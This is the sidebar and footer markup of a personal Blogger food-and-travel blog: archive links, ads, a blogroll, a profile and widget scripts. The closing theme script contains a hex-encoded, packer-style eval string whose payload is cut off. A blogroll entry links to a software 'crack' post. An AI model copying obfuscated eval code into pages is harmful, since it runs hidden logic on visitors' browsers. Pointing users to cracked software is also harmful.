February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v81E47R_rziGnmdvTkSAhWnFmDrLbFUsVtRMkYg6t9WCqbGIcVDzODpRmNVRXOrJE9KA-XnMjO00Ju1d8CMLiBZuynUByMfYz2UEoRcnEzG0c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/melakasiang-chang-cafe.html' target='_blank'>
&#12304;Melaka&#65372;馬六甲&#12305;Siang Chang Cafe&#65372;香江茶室
</a>
</span>
<div class='item-time'>
3 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE7npfB3epqxtp4QQHbQ4i_Vv3ljiDH4uA3XXgbEnfJlZECMckiMs7LYKGYftcX0dcvcSwcIOGyqRoN_8WgKjzXUHc71nDxcwC7wCKe9oYRUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/shaohun-damansara-utama.html' target='_blank'>
Shaohun, Damansara Utama
</a>
</span>
<div class='item-time'>
6 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd0G4Xsm12c9LFZ_kaq8oldr3S0v_493BmepfmII4bjV279Icmph8-mJxAc-0-UpgFsHMiyUrz4LTX1tIFkKLXest3OeFn6Hlilw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/mono-haus-sungai-ara-penang.html' target='_blank'>
Mono Haus @ Sungai Ara, Penang.
</a>
</span>
<div class='item-time'>
2 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcAfmpGLwdWrPm2WdFiJMfczgLEwW0j3SRynFw-EiZZ01AWBm7UyzL1i02r-ZJe2_llNCPhRBQaoZDCje-X7W5KsH2N-LavJIs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1NnnYZ1hPy91UoOHBhfJivcfJIGBjz5eY8-u2qZbMLcnFArih9p_MMCxrYBHsgvqWpNBhsdaLg2PQHAIuMrG_qZrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJGIVjgTf32sZVbnR-sOXJ_Qv8f6RPtNDDY2aAxwX7DlH_fg6GmAg-r79ziGxgFeu8TrjyQ6wH17wKIquFqlwCATgZuI1SuBwXIcXUTUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsBtgbCbEB5yz-ctppCxjw1fl_BXxb7y0nbNvxi0mFZLPngNBSUNr4IUNMrQ8CgqPnDcHJYoyxGybVVNPKsyGDby512IQ6jutc9qSx0DY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxnsPmpveVzW7lDol4t3qfeAgI5y-yPZSJhnH6R7PWsirJtJXgp56LkgOnN6V3uaUc0lfHnhetoKUaR7wclX_bPgqHYd4dXBHzVuEDog9ZXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thgnTiqoWi-sRKwvBsIjZEpFcSxJNj3ukW0ywbV9ztFW3DmJTfmECDkG7WFknRdrHhmr_3UEil8Aodq_Ix0CNBBu4FSJHM41jzLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7kcdhBqDWCM7z20xMhG4lN_Se5hjzJ4Bmts0RQDL5-OGUGUDDovBGCX5yjwEI_wLLolurOfifmK4wlFRE3ywRj0nzOSB48Rp3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGJprbCEI_0w3jEqBvKspB_OZjcHKHxDQKz9Xz6juyImc56zq1pQb9TC6NXIecbSXDjT8rzh9xYFzDCeRkoBXK8co4Yuoud4d0630=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swgd150n3sRN-0jld5BvYNjIJ1o-17YhyUi_XAvy6jUgorxuT5L97T43kvsbNCayrAClhtOWE-NDOqNi3swrAldobX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBOIXvsqizF6ag2Hy5zHcRwvpUeokPQBcXnfvf318cYcrOpRAlR6UfNLGegeKVutCSBf06qKjwyHgCzxHU8fjBIwdMhQbipjcKcLudLhIiK9hy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vApmOa69CtqYU9xS15JbE-5nqv-_m2JZvISj65z-B22dmoDiJyHLLcNhTVsyBfq1VGlIANxKAGWw9wtr43T3pnBckOTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4OHR6HDrDsi9o_8Y-smFGcZ1pumq4gdjOaqS5G0Sqq8H2bJkNdjcBazo3W1rEtT9qfB-LJOhf8F4Ozt-erfRirOe2DST4pudNAZ7R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb-FBYSfD-dtNKlm_fWvvh2YtfFlhRw7yXtuiBBkpo70sNLkDjYh5f9pDgjia4ol2yl-kUMXC53m96qCxfS5ZQqwri4rd1T5xrhU3HQ0o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugZ5BEdnjQS_8klvfm9c4e9afthnRYsekSc229Cxt_xPwauiGQSuQEUox9NKCEGwmDY1s2ot6xIukuUFjmbrr8ZxpWk7GuKnHMngD8dA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzFOSXwHTkFSFAtPFpQcqODC00B_5b889XiQrRPhvxZ-kNhnY2ZqL_cWBee0dWMcM_wieDW_nMLfZkiNGmoqePw0emZPs-DwIynGtHTx6JQ0zuJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vufjtHmimovvLhyxhnzhcEeebY6w3Lcbxf_QbefAR4t0PIcCAdir-eyc5y-Ldyu7mHlKxRDx8gTD5sWqKyqKax4P8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUNGQFy8dqMQNU3klCur2L3jYM5Pk_DzUqKDNFxD58XG_BbwUtvs3QWLSoFmR7bnoC66dt6HdvuMK7U3BA2GJTuy0rKO961rX8eS4v8qKFCkJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d5384577932268599548\x26origin\x3dhttp://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\